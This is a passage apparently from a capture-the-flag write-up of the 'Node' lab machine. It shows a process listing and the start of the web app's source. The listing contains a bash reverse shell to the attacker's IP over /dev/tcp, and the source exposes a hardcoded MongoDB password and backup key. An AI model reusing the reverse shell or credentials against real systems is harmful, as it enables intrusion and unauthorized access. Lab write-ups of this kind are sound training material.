 192.168.1.12 10.10.14.16 10.10.10.58 - Node
1130 ? Ss 0:00 /sbin/mdadm --monitor --pid-file /run/mdadm/monitor.pid --daemonise --scan --syslog
1148 ? Ssl 0:00 /usr/lib/policykit-1/polkitd --no-debug
1237 ? Ss 0:00 /usr/sbin/sshd -D
1
1239 ? Ssl 3:40 /usr/bin/node /var/www/myplace/app.js
1246 ? Ssl 5:51 /usr/bin/mongod --auth --quiet --config /etc/mongod.conf
1258 ? Ss 0:01 /sbin/iscsid
1259 ? S<Ls 0:07 /sbin/iscsid
1331 tty1 Ss+ 0:00 /sbin/agetty --noclear tty1 linux
16992 ? Ssl 0:03 /usr/bin/node /var/scheduler/app.js
2
17187 ? S 0:00 \_ /bin/sh -c bash -c 'bash -i >& /dev/tcp/10.10.14.16/443 0>&1'
17188 ? S 0:00 \_ bash -c bash -i >& /dev/tcp/10.10.14.16/443 0>&1
17189 ? S 0:00 \_ bash -i
17213 ? S 0:00 \_ script /dev/null -c bash
17214 pts/0 Ss 0:00 \_ bash
17258 pts/0 R+ 0:00 \_ ps -fawwx
tom@node:/$ cat /var/www/myplace/app.js
const express = require('express');
const session = require('express-session');
const bodyParser = require('body-parser');
const crypto = require('crypto');
const MongoClient = require('mongodb').MongoClient;
const ObjectID = require('mongodb').ObjectID;
const path = require("path");
const spawn = require('child_process').spawn;
const app = express();
const url = 'mongodb://mark:5AYRft73VtFpc84k@localhost:27017/myplace?authMechanism=DEFAULT&authSource=myplace';
const backup_key = '45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474';
VPN - root's tasks Reconnaissance - Enumeration